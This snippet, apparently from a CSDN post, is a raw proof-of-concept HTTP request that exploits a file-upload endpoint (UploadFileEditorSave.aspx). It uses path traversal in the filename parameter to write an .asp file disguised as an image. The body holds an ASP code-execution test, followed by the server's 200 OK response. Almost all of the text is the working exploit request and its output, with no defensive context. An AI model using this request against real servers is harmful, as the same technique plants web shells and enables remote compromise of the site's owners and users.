 POST /C6/Control/UploadFileEditorSave.aspx?filename=\....\....\C6\qps4cckjuz.asp
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
Connection: close
Content-Length: 191
Content-Type: multipart/form-data; boundary=----9fh1lo9qobtszaiahg6v
Accept-Encoding: gzip, deflate
------9fh1lo9qobtszaiahg6v
Content-Disposition: form-data; name="file"; filename="qps4cckjuz.jpg"
Content-Type: image/png
<% response.write(111*111)
%>
------9fh1lo9qobtszaiahg6v--
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 0
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 Set-Cookie: ASP.NET_SessionId=mn3jeaykft3mrpyzvdcmsed2; path=/; HttpOnly
7 X-Powered-By: ASP.NET
8 Date: Wed, 03 Jan 2024 08:53:46 GMT
9 Connection: close
10
11
CSDN @3tefanie丶zhou